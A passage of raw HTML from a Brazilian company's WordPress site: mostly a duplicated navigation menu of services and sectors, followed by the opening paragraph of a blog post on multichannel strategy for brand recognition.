							<svg aria-hidden="true" class="e-font-icon-svg e-fas-database" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 73.143v45.714C448 159.143 347.667 192 224 192S0 159.143 0 118.857V73.143C0 32.857 100.333 0 224 0s224 32.857 224 73.143zM448 176v102.857C448 319.143 347.667 352 224 352S0 319.143 0 278.857V176c48.125 33.143 136.208 48.572 224 48.572S399.874 209.143 448 176zm0 160v102.857C448 479.143 347.667 512 224 512S0 479.143 0 438.857V336c48.125 33.143 136.208 48.572 224 48.572S399.874 369.143 448 336z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Produtos</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4721a3f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4721a3f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5381ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5381ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/onboarding-digital/">

											<span class="elementor-icon-list-text">Onboarding Digital - T-shield</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/enriquecimentos-de-dados/">

											<span class="elementor-icon-list-text">Enriquecimento de Dados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/personalizacao-de-oferta/">

											<span class="elementor-icon-list-text">Personalização de Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/criacao-da-jornada-de-venda/">

											<span class="elementor-icon-list-text">Criação de Jornada de Compra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/estudo-do-comportamento-humano/">

											<span class="elementor-icon-list-text">Estudo de Comportamento Humano</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/bpo-ccm/">

											<span class="elementor-icon-list-text">BPO + CCM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/multicanais/">

											<span class="elementor-icon-list-text">Multicanais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/e-commerce-integrado/">

											<span class="elementor-icon-list-text">E-commerce Integrado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/opt-in-digital/">

											<span class="elementor-icon-list-text">Opt-in Digital</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/producao-e-composicao-de-documentos/">

											<span class="elementor-icon-list-text">Produção e Composição de Documentos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c64a532" data-id="c64a532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2244be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2244be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Soluções</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-40f3a1b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="40f3a1b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-826cca3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="826cca3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/analise-de-dados/">

											<span class="elementor-icon-list-text">Dados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/automacao/">

											<span class="elementor-icon-list-text">Automação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/marketing-digital/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/comportamento-humano/">

											<span class="elementor-icon-list-text">Comportamento Humano</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7309c74" data-id="7309c74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d83d598 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d83d598" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-gem" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 0H112c-4 0-7.8 2-10 5.4L2 152.6c-2.9 4.4-2.6 10.2.7 14.2l276 340.8c4.8 5.9 13.8 5.9 18.6 0l276-340.8c3.3-4.1 3.6-9.8.7-14.2L474.1 5.4C471.8 2 468.1 0 464 0zm-19.3 48l63.3 96h-68.4l-51.7-96h56.8zm-202.1 0h90.7l51.7 96H191l51.6-96zm-111.3 0h56.8l-51.7 96H68l63.3-96zm-43 144h51.4L208 352 88.3 192zm102.9 0h193.6L288 435.3 191.2 192zM368 352l68.2-160h51.4L368 352z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Setores</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd1b494 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bd1b494" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cacb968 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cacb968" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/automotivo/">

											<span class="elementor-icon-list-text">Automotivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/assistencia-social/">

											<span class="elementor-icon-list-text">Assistência Social</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/cobranca/">

											<span class="elementor-icon-list-text">Cobrança</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/construcao/">

											<span class="elementor-icon-list-text">Construção</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/direito/">

											<span class="elementor-icon-list-text">Direito</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/educacao/">

											<span class="elementor-icon-list-text">Educação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/financas/">

											<span class="elementor-icon-list-text">Finanças</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/marketing-digital/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/manufatura/">

											<span class="elementor-icon-list-text">Manufatura</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/varejo/">

											<span class="elementor-icon-list-text">Varejo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/saude/">

											<span class="elementor-icon-list-text">Saúde</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81c2aa2" data-id="81c2aa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1879448 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1879448" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3ddf36" data-id="b3ddf36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-765756e elementor-widget elementor-widget-heading" data-id="765756e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Não encontrou o seu setor ou o serviço que procura? Não se preocupe!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-57c18ea elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="57c18ea" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c3b0a2 elementor-widget elementor-widget-heading" data-id="3c3b0a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Entre em contato conosco e iremos te ajudar!
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a499730 elementor-widget elementor-widget-button" data-id="a499730" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://damch.com.br/fale-conosco/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Fale conosco</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://damch.com.br/blog/" class="wpr-menu-item wpr-pointer-item"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://damch.com.br/fale-conosco/" class="wpr-menu-item wpr-pointer-item"><span>Fale conosco</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-47ccbdc" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-319"><a href="https://damch.com.br/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://damch.com.br/empresa/" class="wpr-mobile-menu-item">Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 menu-item-has-children wpr-mega-menu-true" data-id="323"><a href="https://damch.com.br/solucoes/" class="wpr-mobile-menu-item">Soluções<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="572" class="elementor elementor-572" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-dc3710c elementor-section-full_width menuu elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="dc3710c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-738bae8" data-id="738bae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3e71c1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3e71c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-database" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 73.143v45.714C448 159.143 347.667 192 224 192S0 159.143 0 118.857V73.143C0 32.857 100.333 0 224 0s224 32.857 224 73.143zM448 176v102.857C448 319.143 347.667 352 224 352S0 319.143 0 278.857V176c48.125 33.143 136.208 48.572 224 48.572S399.874 209.143 448 176zm0 160v102.857C448 479.143 347.667 512 224 512S0 479.143 0 438.857V336c48.125 33.143 136.208 48.572 224 48.572S399.874 369.143 448 336z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Produtos</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4721a3f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4721a3f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5381ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5381ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/onboarding-digital/">

											<span class="elementor-icon-list-text">Onboarding Digital - T-shield</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/enriquecimentos-de-dados/">

											<span class="elementor-icon-list-text">Enriquecimento de Dados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/personalizacao-de-oferta/">

											<span class="elementor-icon-list-text">Personalização de Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/criacao-da-jornada-de-venda/">

											<span class="elementor-icon-list-text">Criação de Jornada de Compra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/estudo-do-comportamento-humano/">

											<span class="elementor-icon-list-text">Estudo de Comportamento Humano</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/bpo-ccm/">

											<span class="elementor-icon-list-text">BPO + CCM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/multicanais/">

											<span class="elementor-icon-list-text">Multicanais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/e-commerce-integrado/">

											<span class="elementor-icon-list-text">E-commerce Integrado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/opt-in-digital/">

											<span class="elementor-icon-list-text">Opt-in Digital</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/producao-e-composicao-de-documentos/">

											<span class="elementor-icon-list-text">Produção e Composição de Documentos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c64a532" data-id="c64a532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2244be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2244be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Soluções</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-40f3a1b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="40f3a1b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-826cca3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="826cca3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/analise-de-dados/">

											<span class="elementor-icon-list-text">Dados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/automacao/">

											<span class="elementor-icon-list-text">Automação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/marketing-digital/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/comportamento-humano/">

											<span class="elementor-icon-list-text">Comportamento Humano</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7309c74" data-id="7309c74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d83d598 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d83d598" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-gem" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 0H112c-4 0-7.8 2-10 5.4L2 152.6c-2.9 4.4-2.6 10.2.7 14.2l276 340.8c4.8 5.9 13.8 5.9 18.6 0l276-340.8c3.3-4.1 3.6-9.8.7-14.2L474.1 5.4C471.8 2 468.1 0 464 0zm-19.3 48l63.3 96h-68.4l-51.7-96h56.8zm-202.1 0h90.7l51.7 96H191l51.6-96zm-111.3 0h56.8l-51.7 96H68l63.3-96zm-43 144h51.4L208 352 88.3 192zm102.9 0h193.6L288 435.3 191.2 192zM368 352l68.2-160h51.4L368 352z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Setores</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd1b494 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bd1b494" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cacb968 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cacb968" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/automotivo/">

											<span class="elementor-icon-list-text">Automotivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/assistencia-social/">

											<span class="elementor-icon-list-text">Assistência Social</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/cobranca/">

											<span class="elementor-icon-list-text">Cobrança</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/construcao/">

											<span class="elementor-icon-list-text">Construção</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/direito/">

											<span class="elementor-icon-list-text">Direito</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/educacao/">

											<span class="elementor-icon-list-text">Educação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/financas/">

											<span class="elementor-icon-list-text">Finanças</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/marketing-digital/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/manufatura/">

											<span class="elementor-icon-list-text">Manufatura</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/varejo/">

											<span class="elementor-icon-list-text">Varejo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/saude/">

											<span class="elementor-icon-list-text">Saúde</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81c2aa2" data-id="81c2aa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1879448 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1879448" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3ddf36" data-id="b3ddf36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-765756e elementor-widget elementor-widget-heading" data-id="765756e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Não encontrou o seu setor ou o serviço que procura? Não se preocupe!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-57c18ea elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="57c18ea" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c3b0a2 elementor-widget elementor-widget-heading" data-id="3c3b0a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Entre em contato conosco e iremos te ajudar!
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a499730 elementor-widget elementor-widget-button" data-id="a499730" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://damch.com.br/fale-conosco/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Fale conosco</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://damch.com.br/blog/" class="wpr-mobile-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://damch.com.br/fale-conosco/" class="wpr-mobile-menu-item">Fale conosco</a></li>
</ul></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf77acd" data-id="bf77acd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0a8b5b0 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0a8b5b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bfdb4d5 elementor-hidden-mobile" data-id="bfdb4d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76e8e74 elementor-align-end elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76e8e74" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://suporte.damch.com.br/support/home" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9106902" data-id="9106902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8596e13 elementor-widget elementor-widget-shortcode" data-id="8596e13" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-49732039"></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="812" class="elementor elementor-812 elementor-location-single post-1533 post type-post status-publish format-standard has-post-thumbnail hentry category-damch-blog tag-b2b tag-beneficiosb2b tag-business tag-crm tag-jornadadoconsumidor tag-omnichannel" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1f6f97c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1f6f97c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7300ef3" data-id="7300ef3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a933022 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a933022" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3bb0c1" data-id="e3bb0c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f6dfdc elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0f6dfdc" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">A importância dos Multicanais para o reconhecimento de marca</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bdd6963 elementor-widget elementor-widget-theme-post-content" data-id="bdd6963" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Nos dias de hoje, a presença online é fundamental para o sucesso de qualquer marca. Com a diversidade de canais de comunicação disponíveis, adotar uma estratégia multicanal é essencial para aumentar o reconhecimento da marca e manter um contato próximo e eficiente com o público-alvo.</p>



<h2 class="wp-block-heading"><strong>Aumente sua presença online com Multicanais!</strong></h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
